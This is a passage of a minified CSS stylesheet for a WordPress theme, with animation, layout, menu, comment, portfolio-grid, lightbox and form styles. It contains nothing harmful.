fadeInRight{0%{opacity:0;-o-transform:translateX(200px)}100%{opacity:1;-o-transform:translateX(0)}}@keyframes fadeInRight{0%{opacity:0;transform:translateX(200px)}100%{opacity:1;transform:translateX(0)}}.animate.right-to-left,.trigger.right-to-left{-webkit-animation-name:fadeInRight;-moz-animation-name:fadeInRight;-ms-animation-name:fadeInRight;-o-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes zoomIn{0%{opacity:0;-webkit-transform:scale(0)}100%{opacity:1;-webkit-transform:scale(1)}}@-moz-keyframes zoomIn{0%{opacity:0;-moz-transform:scale(0)}100%{opacity:1;-moz-transform:scale(1)}}@-ms-keyframes zoomIn{0%{opacity:0;-ms-transform:scale(0)}100%{opacity:1;-ms-transform:scale(1)}}@-o-keyframes zoomIn{0%{opacity:0;-o-transform:scale(0)}100%{opacity:1;-o-transform:scale(1)}}@keyframes zoomIn{0%{opacity:0;transform:scale(0)}100%{opacity:1;transform:scale(1)}}.animate.appear,.trigger.appear{-webkit-animation-name:zoomIn;-moz-animation-name:zoomIn;-ms-animation-name:zoomIn;-o-animation-name:zoomIn;animation-name:zoomIn}
@charset "UTF-8";html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{border:0;font-size:100%;font:inherit;vertical-align:baseline;margin:0;padding:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section,canvas{display:block}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:none}table{border-collapse:collapse;border-spacing:0}a{text-decoration:none}*:focus{outline:none}.clearfix:after,form:after,.row-fluid:after,.payment_methods li:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.clearfix,form,.payment_methods li{display:inline-block}html[xmlns] .clearfix,.row-fluid{display:block}* html .clearfix{height:1%}.hidden{display:none}#oldie{display:none}.clear{clear:both}html{overflow-x:hidden;width:100%;background:#ddd}html.img-full{background-size:cover;background-repeat:no-repeat;background-position:center center;background-attachment:fixed}html.img-repeat{background-repeat:repeat;background-attachment:fixed}body{font-family:'Helvetica Neue',Helvetica,Arial,sans-serif;color:#656565;font-size:14px;line-height:24px;width:1140px;font-weight:500;margin:60px auto 0;position:relative}body:before{border-bottom:40px solid #fff;border-right:40px solid rgba(0,0,0,0);content:"";display:block;height:0;width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.wrapper{width:940px;margin:auto;position:relative}.left{float:left}.right{float:right}*{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}img{vertical-align:middle;max-width:100%;height:auto}iframe{vertical-align:middle;width:100%;border:none !important}#content{position:relative;background:#fff}#content{margin:0 auto;padding:60px 0 130px}#content>div>*:first-child{margin-top:0}#content.layout-right-sidebar .sidebar-content,#content.layout-left-sidebar .sidebar-content{width:72.5%}#content.layout-left-sidebar .sidebar-content{float:right}#content.layout-right-sidebar .sidebar-content{float:left}#sidebar{width:22.5%}.layout-left-sidebar #sidebar{float:left}.layout-right-sidebar #sidebar{float:right}.widget .krown-flickr li{padding:0;border:0}.widget .krown-flickr a{padding:0;width:62px}h1,h2,h3,h4,h5,h6{font-weight:700;color:#212121}h1{font-size:44px;line-height:50px;margin-bottom:50px}h2{font-size:28px;line-height:35px;margin-bottom:38px;font-weight:400}h3{font-size:13px;line-height:16px;margin-bottom:18px;text-transform:uppercase}h4{font-size:14px;line-height:16px;margin-bottom:18px}h5{font-size:16px;margin-bottom:18px}h6{font-size:14px;line-height:16px;margin-bottom:16px}a{color:#e54939;font-weight:700;text-decoration:none}a:hover{color:#000}a:focus{outline:none !important}a:before{font-weight:400}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{font-weight:inherit}p{margin-bottom:24px}strong{font-weight:700}em{font-style:italic}span.extreme{font-size:50px;line-height:60px;margin-bottom:20px;font-weight:300;display:block}span.large{font-size:38px;font-weight:400;line-height:48px;margin-bottom:20px;display:block}span.medium{font-size:34px;line-height:44px;font-weight:300;margin-bottom:20px;display:block}span.regular{font-size:19px;line-height:30px;font-weight:500;margin-bottom:20px;display:block}span.small{font-size:17px;font-weight:400;line-height:28px;margin-bottom:20px;display:block}small{font-size:.7em}ul.krown-list,.krown-pricing-content ul{list-style:none}ul.krown-list li,ol.krown-list li,.woo-tabs .panel ul li,.krown-pricing-content ul li{border-top:1px solid #e9e9e9;margin-top:11px;padding-top:11px}ul.krown-list li:first-child,ol.krown-list li:first-child,.woo-tabs .panel ul li:first-child,.krown-pricing-content ul li:first-child{border-top:none;margin-top:0;padding-top:0}.woo-tabs .panel ul li{list-style:circle inside}ol{list-style:decimal inside}ul{list-style:disc inside}ul ul,ul ol,ol ol,ol ul{margin-left:20px}ul.check li{list-style:none}ul.check li:before{content:"✓";font-family:fontello;font-size:12px;margin-right:9px;position:relative;top:-1px}.dropcap{background:#000;color:#fff;display:inline-block;float:left;font-size:30px;font-weight:700;height:56px;line-height:30px;margin:8px 15px 8px 0;padding-top:12px;text-align:center;width:56px}pre,code,tt{background:#fff;border:1px solid #e9e9e9;font-family:Consolas,Courier,Monaco,monospace;font-size:12px;line-height:19px;margin:18px 0;padding:15px;white-space:pre-wrap;word-wrap:break-word}dt{float:left;clear:both;margin:0 2% 10px 0;font-weight:700;width:20%;text-align:right}dt:after{content:":"}dd{float:right;width:78%;margin-bottom:10px}dl:after{content:"";display:block;clear:both}table{width:100%;border:1px solid #e9e9e9;text-align:left}table thead h4{font-size:10px;line-height:18px;text-transform:uppercase;margin-bottom:0}table tr{border-top:1px solid #e9e9e9}table thead tr{border-top:none}table th,table td{min-height:41px;padding:10px 14px 8px;border-right:1px solid #e9e9e9}sub,sup{font-size:.7em;line-height:.7em}sub{vertical-align:bottom}sup{vertical-align:top}del{color:#959595}var{font-family:Consolas,Courier,Monaco,monospace}blockquote{border-left:2px solid #000;padding-left:35px;margin:40px 0}blockquote>p{font-size:28px;line-height:33px;font-weight:400;padding:10px 0;color:#000}blockquote cite{color:#999;display:inline-block;font-size:20px;font-style:italic;margin:25px 0 15px}q{border-left:3px solid #b3b3b3;font-style:italic;padding-left:15px}#main-menu.w-search{margin-right:67px}#main-menu.w-cart{padding-right:40px}#main-search{margin-top:-20px;position:absolute;right:-75px;top:50%;z-index:999}#main-search #searchform{height:43px;width:40px;margin-right:-10px}#main-search #s{background:#fff;border:1px solid #e9e9e9;box-shadow:2px 2px 4px rgba(0,0,0,.05) !important;color:#959595;font-size:12px;font-weight:500;height:43px;line-height:12px;position:absolute;right:0;top:0;padding-right:40px;width:234px;-ms-filter:"alpha(opacity=0)";opacity:0;visibility:hidden}#main-search #searchform.opened #s{-ms-filter:"alpha(opacity=100)";opacity:1;visibility:visible}.ie8 #main-search #s{-ms-filter:"alpha(opacity=100)" !important;opacity:1 !important;visibility:visible !important;display:none;padding-top:14px !important}#main-search #searchform .krown-icon-search{right:8px;top:12px;position:absolute;color:#212121;width:20px;height:20px;padding:0;z-index:1;font-size:21px;line-height:18px;display:block !important;cursor:pointer}#main-search #searchform .krown-icon-search:hover{color:#e54939}#main-search #submit_s{display:none !important}#main-search #submit_s:focus{outline:none !important}#mini{position:absolute;font-size:12px;line-height:12px;top:-35px;left:0;width:100%}#mini .krown-social{float:left;margin-left:20px}#header{position:relative;background:#fff}#header>div{border-bottom:1px solid #e9e9e9}#logo{margin:30px 0 30px;display:inline-block}#logo .retina{display:none}#custom-tagline{font-size:24px;line-height:32px;font-weight:400;text-align:center;width:100%;padding:45px 10%;margin:0;background:#fff}#custom-header{position:relative;top:0;left:0;width:100%;background:#fff}.header-image{background-repeat:no-repeat;background-position:center center;webkit-background-size:cover;background-size:cover;position:absolute;top:0;left:0;width:100%;height:100%}#custom-tabs{background:#f9f9f9;border-bottom:1px solid #e9e9e9;height:90px}#custom-tabs ul{list-style:none}#custom-tabs li{float:left;height:90px;border-bottom:1px solid transparent;color:#212121;position:relative;cursor:pointer}#custom-tabs li:hover{border-color:#212121}#custom-tabs li.selected{border-color:#e54939;color:#e54939}#custom-tabs li.selected h4{color:#e54939}#custom-tabs h4{font-size:14px;line-height:14px;margin:37px 0 0 65px}#custom-tabs i{font-size:36px;line-height:90px;position:absolute;top:0;left:20px}#map-contact{height:100%;width:100%;margin-top:-1px;opacity:0}#map-contact:after{background:0 0;box-shadow:0 6px 12px rgba(0,0,0,.2);content:"";display:block;height:14px;left:-5%;position:absolute;top:-14px;width:110%}.page-template-template-contact-php .header-image{background:url(//macho-style.com/wp-content/themes/better-child/../better/images/preloader-f7.gif) no-repeat center center #f7f7f7}.page-template-template-contact-php .header-image.remove-preloader{background-image:none}#main-menu{position:relative}.top-menu{margin:30px 0 0;display:inline-block !important}.top-menu a{color:#1f1f1f;display:block}.top-menu li{display:inline-block;position:relative;float:left}.top-menu>li>a{font-weight:600;font-size:14px;line-height:14px;padding:8px 20px 42px;border-bottom:1px solid transparent}.top-menu>li:hover>a,.top-menu>li.selected>a{color:#e54939;border-bottom-color:#e54939}.no-js .top-menu>li:hover .sub-menu{display:block}.sub-menu{position:absolute;left:0;top:65px;display:none;box-shadow:4px 4px 8px rgba(0,0,0,.06);margin:0;z-index:9999}.ie8 .sub-menu{border:1px solid #e9e9e9;border-width:0 2px 2px 0;margin-top:-2px}.sub-menu li{padding:0;width:100%;border-top:1px solid #e9e9e9;background:#fff}.sub-menu li:first-child{border-top:none}.sub-menu li a{text-align:left;text-transform:none;margin:0;font-size:13px;line-height:13px;color:#212121;font-weight:500;padding:16px 20px 15px}.sub-menu li:hover{background-color:#e54939}.sub-menu li:hover,.sub-menu li:hover+li{border-color:#e54939}.sub-menu li.selected{background-color:#e9e9e9 !important}.sub-menu li.selected,.sub-menu li.selected+li{border-color:transparent !important}.sub-menu li:hover a{color:#fff}.sub-menu li.selected a{color:#212121}.no-js .sub-menu>li:hover .third-menu{display:block}.third-menu{position:absolute;left:195px;top:-1px !important;display:none;box-shadow:4px 4px 4px -2px rgba(0,0,0,.1);margin:0}.third-menu li:first-child{border-top:none}.third-menu li:hover>a{background-color:#db4030;color:#fff !important}.third-menu a{color:#6b6b6b !important}#main-menu .responsive-menu{display:none}.header-dark .top-menu a{opacity:.5;color:#fff}.header-dark .sub-menu a{color:#6b6b6b}.header-dark .top-menu>li.selected>a,.header-dark .top-menu>li:hover>a{color:#fff;opacity:1}.menu-fix{display:block !important;position:fixed !important;width:auto !important;top:0;left:0}#page-title{position:relative;background:#fff}#page-title .title{float:left;font-size:18px;font-weight:400;line-height:18px;margin:0}#page-title>div{border-bottom:1px solid #e9e9e9;padding:31px 0 30px}#page-title .title-add:before{content:":";margin-right:5px}#page-title .title-add{font-weight:600}#breadcrumbs{color:#a9a9a9;font-size:11px;line-height:11px;font-weight:500;padding-top:2px}#breadcrumbs .desc{margin-right:12px}#breadcrumbs a{font-weight:600}#breadcrumbs a:after{content:"/";margin:0 12px;font-weight:400;color:#a9a9a9 !important}#breadcrumbs a:last-child:after{display:none}#breadcrumbs a{color:#a9a9a9}#breadcrumbs a:hover{color:#e54939}#main-cta{background:#f9f9f9;border-top:1px solid #e9e9e9;text-align:center;padding:35px 0}#footer{min-height:100px;background:#222;padding:55px 0 50px}#copy{margin:0;font-size:12px;line-height:12px;clear:left}.footer-left{width:62.5%;float:left;margin-bottom:50px}.footer-right{width:22.5%;float:right;margin-bottom:50px}.footer-top{line-height:18px;border-bottom:1px solid #3d3d3d;padding-bottom:15px}.footer-top *{font-size:14px;font-weight:700 !important}#footer .footer-top .widget ul li{margin-right:50px}.footer-top li:after{content:"";display:inline-block;height:19px;width:1px;background:#343434;position:relative;left:25px;top:3px}.footer-top li:last-child:after{opacity:0}.footer-bottom{font-weight:500;padding-top:18px}.footer-bottom *{font-size:12px}.footer-bottom a{font-weight:500}#footer .widget a{color:#656565}#footer .widget a:hover,#footer .footer-top .widget a{color:#fff}#footer .footer-top .widget a:hover{color:#fff}#footer .widget ul li{border:none;line-height:inherit;padding:0;float:left;margin-right:40px}#footer .krown-social i:before{color:#6f6f6f}#footer .krown-social a:hover i:before{color:#fff}.footer_widget{width:110%}.footer_email,.footer_phone,.footer_address{display:inline-block;margin-right:20px}.footer_email:before,.footer_phone:before,.footer_address:before{font-family:'fontello';font-style:normal;font-weight:400;speak:none;display:inline-block;font-variant:normal;text-transform:none;font-size:16px;margin-right:8px;position:relative;color:#6f6f6f}.footer_email:before{content:"]";top:1px}.footer_phone:before{content:"";top:1px}.footer_address:before{content:"⌂";top:3px;font-size:18px}.footer_email:hover:before,.footer_phone:hover:before,.footer_address:hover:before{color:#fff}#top{width:34px;height:34px;color:#fff;background:#212121;position:fixed;bottom:20px;right:20px;z-index:9999;visibility:hidden;-webkit-transition:background .15s linear,opacity .5s linear,visibility .5s linear;transition:background .15s linear,opacity .5s linear,visibility .5s linear;-ms-filter:"alpha(opacity=0)";opacity:0}#top:after{content:"";display:inline-block;font-family:fontello;font-size:22px;line-height:34px;text-align:center;width:34px}#top:hover{background:#e54939}#top.show{-ms-filter:"alpha(opacity=100)";opacity:1;visibility:visible}article.post{padding-bottom:60px;margin-top:60px;border-bottom:1px solid #e9e9e9}.search #content>div article{padding-bottom:60px;margin-top:60px;border-bottom:1px solid #e9e9e9}article.post:first-child,.search #content>div article:first-child{margin-top:0}.post-title h2,.post-title h1{font-size:28px;line-height:40px;font-weight:600;color:#212121;margin:0 0 25px -1px;position:relative}a.post-title:hover h2,a.post-title:hover h1{color:#e54939}.post-header .cite{font-size:13px;line-height:13px;margin:35px 0;display:block;position:relative;padding-left:32px}.post-header .cite:before{content:"";display:block;width:21px;height:1px;background:#8f8f8f;position:absolute;top:6px;left:0}.post-format-image img,.post-format-gallery img{width:100%;height:auto}.post-content{margin-top:40px}.post-body{width:65%;float:left}.post-body>*:first-child{margin-top:0;padding-top:0}.post-body>p:first-child{margin-top:-4px}.post-more{margin-top:10px}.post-meta{width:28%;float:right;font-size:13px;line-height:13px;font-weight:500}.post-meta .meta-holder{margin-bottom:5px;height:14px;display:inline-block;overflow:hidden;width:100%}.post-meta .meta-title{font-weight:700}.post-meta a{color:#656565;font-weight:500}.post-meta a:hover{color:#e54939}.pagination{margin:60px 0 0 -5px;clear:left}.pagination a{height:34px;background:#fff;color:#323232;border:1px solid #e9e9e9;font-size:14px;font-weight:600;text-transform:uppercase;line-height:14px;margin:0 5px;padding:9px 14px;float:left;text-align:center}.pagination a:hover{color:#fff;background:#e54939;border-color:transparent}.pagination a.active{color:#fff;border-color:transparent;background:#000;pointer-events:none}.pagination a.none{pointer-events:none}.search-results .type-page .post-meta li{display:none}.search-results .type-page .post-meta li:first-child{display:block}.search-results .type-page .post-title span{display:none}.single-post .post-body{width:100%;position:relative}.single-post .post-meta{margin-left:20px}.single-post .post-meta+*{margin-top:-3px}.single-post .post{border:none;margin-bottom:0}.share-buttons{margin:40px 0 20px;clear:left}.share-buttons a{background:#fff;line-height:18px;display:inline-block;height:34px;position:relative;border:1px solid #e9e9e9;width:34px;color:#b4b4b4;margin-right:-1px}.share-buttons a:hover{color:#fff !important;background:#e54939;border-color:transparent}.share-buttons a:before{font-family:'fontello';font-size:16px;font-style:normal;font-weight:400;float:left;padding-top:7px;top:1px;width:30px;text-align:center;position:relative}.share-buttons a:after{display:none}.share-buttons .btn-twitter:before{content:""}.share-buttons .btn-facebook:before{content:"";top:0}.share-buttons .btn-pinterest:before{content:""}.share-buttons .btn-gplus:before{content:""}#comments{margin:40px 0;padding-top:80px;border-top:1px solid #e9e9e9}#comments h3{font-size:13px;line-height:18px;text-transform:uppercase;margin:0 0 25px;font-weight:700}.comment{padding-top:45px;margin-top:35px;border-top:1px solid #e9e9e9;position:relative;min-height:131px}#comments-list>.comment:first-child{border:none;margin-top:0}#comments-list .children li{padding-left:112px}#comments-list .children .children li{padding-left:224px}.comment-avatar{position:absolute !important;top:55px;width:80px;height:80px}.comment-title{font-size:14px;font-weight:700;line-height:19px;margin-top:8px}.comment-title a,.comment-reply-link{color:#3b3b3b}.comment-title a:hover,.comment-reply-link:hover{color:#e54939}.comment-meta span{font-size:13px;margin-top:-17px;display:block}.comment-content{float:left;width:100%;padding-left:112px}.comment-text{margin-top:-5px}.comment-reply-link{position:absolute;right:0;top:40px;font-size:12px;font-weight:500;opacity:0}.comment-reply-link .krown-icon-cw{font-size:14px;left:-7px;position:relative}.comment:hover .comment-reply-link{opacity:1}.await{color:red;display:block;margin-top:15px}#respond{margin-top:50px;border-top:1px solid #e9e9e9;padding-top:80px}#comments-list #respond{margin-top:60px}#comment-form{margin-top:20px}.logged-in-as{margin-top:-5px}.widget{margin-bottom:60px;font-size:13px;line-height:22px}.widget:last-child{margin-bottom:0}.widget-title{text-transform:uppercase;font-weight:700;margin:0 0 20px;font-size:13px;line-height:23px;color:#212121}.widget ul{list-style:none}.widget ul:first-child,.widget p:first-child{margin-top:0}.widget ul li{border-top:1px solid #e9e9e9;padding:10px 0;line-height:20px}.widget ul li:first-child{border-top:none;padding-top:0}.widget ul a{color:#000;padding:13px 0}.widget ul a:hover{color:#e54939}.widget small{font-size:1em}.widget .meta{display:block;margin-top:-2px}.widget a{font-weight:500}.widget_calendar table{width:100%;text-align:left}.widget_calendar caption{font-weight:700;font-size:16px;margin-bottom:15px}.widget_calendar thead{font-weight:700}.widget_calendar tfoot a{margin-top:15px;float:left}#sidebar .widget_nav_menu{border:1px solid #e9e9e9;border-left:none}#sidebar .widget_nav_menu li{padding:0 !important;position:relative;margin-right:-1px;line-height:15px}#sidebar .widget_nav_menu a{padding:18px 10px 17px 20px;display:inline-block;width:100%;position:relative;z-index:2}#sidebar .widget_nav_menu li.current-menu-item{border-right:1px solid #fff !important;border-left:1px solid #e54939}#sidebar .widget_nav_menu li.current-menu-item a{color:#e54939;font-weight:600}#sidebar .widget_nav_menu li:before{color:#212121;font-size:18px;line-height:18px;margin-right:15px;position:absolute;top:16px;left:20px;cursor:pointer;z-index:1}#sidebar .widget_nav_menu li[class^=krown-icon-]>a{padding-left:50px}#sidebar .widget_nav_menu li.current-menu-item:before,#sidebar .widget_nav_menu li:hover:before{color:#e54939}#filter ul{color:#a9a9a9;font-size:12px;line-height:12px;font-weight:500;list-style:none;margin:10px 0 40px !important;float:left;position:relative;z-index:9}#filter li{float:left}#filter li:after{content:"/";margin:0 14px;font-weight:400;color:#a9a9a9 !important;cursor:default}#filter li:last-of-type:after{display:none}#filter a{color:#a9a9a9;font-weight:500}#filter a:hover{color:#e54939}#filter a.selected{color:#000}.folio-grid .caption,.folio-grid h3,.folio-grid .fancybox-thumb span{-webkit-transition:all .3s cubic-bezier(.165,.84,.440,1);-moz-transition:all .3s cubic-bezier(.165,.84,.440,1);-o-transition:all .3s cubic-bezier(.165,.84,.440,1);transition:all .3s cubic-bezier(.165,.84,.440,1);-webkit-transition-timing-function:cubic-bezier(.165,.84,.440,1);-moz-transition-timing-function:cubic-bezier(.165,.84,.440,1);-o-transition-timing-function:cubic-bezier(.165,.84,.440,1);transition-timing-function:cubic-bezier(.165,.84,.440,1)}.folio-grid{list-style:none;width:110%;margin:-60px 0 0 -17px !important;float:left;position:relative;z-index:8;overflow:visible !important}.page-template-template-portfolio-php #content>div{padding-bottom:20px}.folio-grid li{width:210px;margin:60px 17px 0;float:left;position:relative;padding-bottom:81px}.folio-grid .fancybox-thumb{width:100%}.folio-grid img{width:100%;max-width:none}.folio-grid .caption{text-align:center;float:left;width:100%;padding:19px 0 14px;border-bottom:1px solid #e9e9e9;height:81px;position:absolute}.folio-grid h3{font-weight:600;font-size:14px;line-height:17px;color:#212121;margin:0;text-transform:none !important}.folio-grid span{font-size:12px;line-height:16px;display:inline-block;font-weight:500;color:#656565}.csstransitions .no-touch .folio-grid a:hover .caption,.folio-grid a.iehover .caption{border-color:#e54939;height:101px;padding-top:29px}.csstransitions .no-touch .folio-grid a:hover h3,.folio-grid a.iehover h3{color:#e54939}.csstransitions .no-touch .folio-grid a:hover .fancybox-thumb span{-ms-filter:"alpha(opacity=100)";filter:alpha(opacity=100);opacity:1;visibility:visible}.cfour .item{width:210px}.cthree .item{width:290px}.ctwo .item{width:453px}.layout-right-sidebar .folio-grid .item,.layout-left-sidebar .folio-grid .item{width:205px}.page-template-template-portfolio-php .pagination{margin:60px 0 -12px -5px;float:left}.single-portfolio #content.layout-fixed-width{padding-top:30px}.folio-title{margin-bottom:40px;padding-bottom:30px;position:relative;border-bottom:1px solid #e9e9e9}.folio-title h1{font-size:28px;line-height:34px;margin-bottom:0;font-weight:600;max-width:90%}.top-media{margin-bottom:50px !important}.single-portfolio .content{padding-bottom:50px}.single-portfolio .content>.krown-column-row:first-child{padding-top:0}.portfolio.third-slider>.krown-column-container.span3 *:first-child{margin-top:-4px}.portfolio.third-slider>.span3{float:right}.portfolio.third-slider>.span9{float:left;margin-left:0}.post-nav{position:absolute;position:absolute;top:0;right:0;z-index:9999}.post-nav *{font-family:'fontello'}.post-nav a{width:34px;height:34px;font-size:18px;line-height:34px;margin-left:-1px;border:1px solid #e9e9e9;background:#fff;color:#bdbdbd;float:left;position:relative;text-indent:-9999px}.post-nav a:before{float:left;text-indent:0}.post-nav a:hover{background:#e54939;color:#fff;border-color:transparent}.post-nav .btn-close:before{content:"";font-size:21px;margin:-1px 0 0 5px}.post-nav .btn-prev:before{content:"";margin-left:7px}.post-nav .btn-next:before{content:"";margin-left:7px}.related.third-slider{margin-top:130px}.related{padding-bottom:20px}.related>h3{margin:0 0 30px;border-bottom:1px solid #e9e9e9;padding-bottom:24px}#pager-nav{background:#ccc;border-radius:20px;padding:5px 8px;position:fixed;right:10px;text-align:center;top:50%;width:27px;z-index:99999;visibility:hidden;-webkit-transition:all .5s linear;transition:all .5s linear;-ms-filter:"alpha(opacity=0)";opacity:0}#pager-nav.show{-ms-filter:"alpha(opacity=100)";opacity:1;visibility:visible}#pager-nav a{display:block;width:11px;height:11px;border-radius:6px;background:#fff;margin:10px 0;text-indent:-9999px}#pager-nav a:hover{background:#000}#pager-nav a.selected{background:#e54939}#pager-nav.show{display:block}.krown-accordion h5{border-top:1px solid #e9e9e9;border-bottom:1px solid #e9e9e9;padding:20px 30px 17px 70px;color:#212121;font-size:13px;line-height:28px;font-weight:700;cursor:pointer;position:relative;text-transform:uppercase;margin:0 0 -1px}.krown-accordion h5:before{display:block;position:absolute;content:"";font-family:'fontello';font-size:29px;width:36px;height:36px;text-align:center;font-weight:300;top:33px;left:25px;line-height:2px}.krown-accordion .content{display:none;padding:50px 20px 40px 90px}.krown-accordion .krown-column-row{margin-bottom:40px}.krown-accordion.opened:last-child{border-bottom:1px solid #e9e9e9}.krown-accordion .content>*:first-child{margin-top:0}.krown-accordion.small h5{font-weight:700;font-size:13px;padding:14px 5px 13px 35px;text-transform:none}.krown-accordion.small h5:before{border:none;background:0 0 !important;padding-top:0;top:19px;left:0;font-size:19px;line-height:19px}.krown-accordion.small h5:hover,.krown-accordion.small section.opened h5{color:#e54939}.krown-accordion.small .content{padding:30px 0 8px 35px;font-weight:13px;line-height:20px}.krown-accordion.large-1 h5:hover,.krown-accordion.large-1 section.opened h5{color:#e54939}.krown-accordion.large-2 h5:hover{background:#f9f9f9}.krown-accordion.large-2>section.opened h5{background:#e54939;color:#fff}.krown-accordion.large-2>section.opened h5:before{color:#fff;content:""}.krown-accordion.large-2>section.opened h5{border-color:transparent}.krown-alert{min-height:40px;margin-bottom:10px;padding:5px 20px;display:inline-block;width:100%}.krown-alert p{margin:9px 0;font-weight:700;font-size:13px;line-height:20px}.krown-alert.alert-error{background:#f9e5e6;border:1px solid #f7c7c9;color:#ef2932}.krown-alert.alert-success{background:#e3ebc6;border:1px solid #c2d288;color:#839737}.krown-alert.alert-info{background:#d8ecf5;border:1px solid #9ac9df;color:#5593b1}.krown-alert.alert-block{background:#fcf7d9;border:1px solid #f5dc7d;color:#c4a11b}.krown-blank-divider{display:block;width:100%;height:1px}.krown-button{text-transform:uppercase;font-weight:700;display:inline-block;text-align:center;padding:0 20px;background:#fff;border:2px solid #ebebeb;color:#212121;-webkit-transition:all .1s linear !important;transition:all .1s linear !important}.krown-button i{display:none}.krown-button.light{background:#fff;border:2px solid #ebebeb;color:#212121}.krown-button.light:hover{background:#e54939;color:#fff;border-color:transparent}.krown-button.dark{background:#212121;color:#fff;border-color:transparent}.krown-button.dark:hover{background:#e54939;color:#fff}.krown-button.color{background:#e54939;color:#fff;border-color:transparent}.krown-button.color:hover{background:#222;color:#fff}.krown-button.small{font-size:10px;line-height:10px;font-weight:700;padding-top:11px;height:36px}.krown-button.normal{font-size:12px;line-height:12px;padding-top:15px;height:46px}.krown-button.large{font-size:16px;line-height:16px;padding-top:19px;height:56px}.krown-column-container{float:left;display:block;margin-left:4%;position:relative}.span12{width:100%}.span6{width:48%}.span10{width:83.34%}.span9{width:74%}.span8{width:65.34%}.span4{width:30.66%}.span3{width:22%}.span2{width:13.33%}.krown-column-row [class*=span]:first-child{margin-left:0}.krown-column-row{margin-bottom:100px}.krown-column-row .krown-column-row{margin-bottom:50px}.krown-column-row:last-child{margin-bottom:0}.krown-divider{display:block;height:1px;width:100%;background:#e9e9e9}.krown-divider.no_border{background:0 0}.more-space{margin-bottom:75px}.even-more-space{margin-bottom:100px}.even-more-space-2{margin-bottom:150px}.reduce-space{margin-bottom:25px}.reduce-more-space{margin-bottom:0}.no-columns-space>.krown-column-container{margin-left:0 !important}.no-columns-space>.span6{width:50%}.no-columns-space>.span9{width:75%}.no-columns-space>.span8{width:66.66%}.no-columns-space>.span4{width:33.33%}.no-columns-space>.span3{width:25%}.no-columns-space>.span2{width:16.66%}.fancybox-skin{background:0 0}.fancybox-overlay{z-index:99998;background:#333;background:rgba(51,51,51,.95);overflow:hidden !important}.fancybox-opened{z-index:99999}.fancybox-opened .fancybox-skin{box-shadow:0 0px 13px rgba(0,0,0,.2)}.fancybox-nav span,.fancybox-close{background:url(//macho-style.com/wp-content/themes/better-child/../better/images/sharpSprites.png) no-repeat -1px 0 #181818;background-color:rgba(24,24,24,.8);width:50px;height:50px;margin-top:-25px;display:block;text-indent:-9999px;-ms-filter:"alpha(opacity=100)";filter:alpha(opacity=100);opacity:0}.fancybox-next span{background-position:-50px 0;right:0}.fancybox-prev span{left:0}.fancybox-close{background-position:-115px 0;right:-25px;top:-5px;-ms-filter:"alpha(opacity=100)";filter:alpha(opacity=100);opacity:1;visibility:visible}.fancybox-nav:hover span{-ms-filter:"alpha(opacity=100)";filter:alpha(opacity=100);opacity:1;visibility:visible}.fancybox-nav span:hover,.fancybox-close:hover{background-color:#e54939}#fancybox-loading{z-index:99999}#fancybox-loading div{background:url(//macho-style.com/wp-content/themes/better-child/../better/images/preloader-222.gif) no-repeat center center transparent}.fancybox-title-float-wrap .child{background:0 0}.fancybox-thumb{display:inline-block;position:relative}.fancybox-thumb img{margin:0 !important;float:none !important;vertical-align:top}.fancybox-thumb span{width:100%;height:100%;position:absolute;top:0;left:0;background:url(//macho-style.com/wp-content/themes/better-child/../better/images/cross.png) no-repeat center center #222;-ms-filter:"alpha(opacity=0)";filter:alpha(opacity=0);opacity:0;-webkit-transition:opacity .25s linear;transition:opacity .25s linear}.fancybox-thumb:hover span{-ms-filter:"alpha(opacity=100)";filter:alpha(opacity=100);opacity:100}.krown-thumbnail-gallery .fancybox-thumb{float:left;margin:1px}.krown-thumbnail-gallery .fancybox-thumb.first{margin-left:0}.krown-thumbnail-gallery .fancybox-thumb.last{margin-right:-10px}form{width:100%}input,textarea{background:#fff;border:1px solid #e9e9e9;padding:0 17px;font-size:14px;line-height:22px;color:#ccc;font-weight:500;width:100%;color:#444;font-family:'Helvetica Neue',Helvetica,Arial,sans-serif;display:inline-block;resize:none;height:44px;margin:0 0 40px;box-shadow:none !important;border-radius:0 !important}p input{margin-bottom:0}textarea{padding:17px;height:220px}input:focus,textarea:focus{background:#f7f7f7;border-color:#dfdfdf;color:#000}.ie8 input{padding-top:10px}.contact-error-border{border-color:red}.success-message,.error-message{margin-top:0}form .column_container{padding-bottom:10px}form label{display:block;margin-bottom:10px}form label span{font-style:italic;color:#acacac}input[type=submit]{font-size:12px;line-height:12px;font-weight:700;padding:0 30px;height:46px;margin-top:-15px;text-transform:uppercase;color:#fff !important;font-weight:700;background-color:#222;border:none !important;border-radius:0 !important;display:inline !important;text-align:center;width:auto !important;cursor:pointer}input[type=submit]:hover{background:#e54939}input[type=checkbox],input[type=radio]{width:auto;height:auto;float:left;margin:5px 10px 0 0}input[type=checkbox]{-webkit-appearance:checkbox !important}input[type=radio]{-webkit-appearance:radio !important}input,input[type=submit],textarea{-webkit-appearance:none !important}.krown-flickr{margin-left:-1px;width:103%}.krown-flickr li{float:left;margin:1px;list-style:none}.krown-flickr a{display:block}.krown-flickr img{vertical-align:middle}.krown-flickr a:hover img{-ms-filter:"alpha(opacity=60)";filter:alpha(opacity=60);opacity:.6}.krown-images-list{list-style:none;border-right:1px solid #e9e9e9;border-bottom:1px solid #e9e9e9}.krown-images-list li{float:left;border-left:1px solid #e9e9e9;border-top:1px solid #e9e9e9;text-align:center;padding:25px 15px}.krown-images-list.col-1 li{width:100%}.krown-images-list.col-2 li{width:50%}.krown-images-list.col-3 li{width:33.33%}.krown-images-list.col-4 li{width:25%}.krown-images-list.col-5 li{width:20%}.krown-images-list.col-6 li{width:16.66%}.krown-images-list a{display:block;width:100%}.krown-images-list a 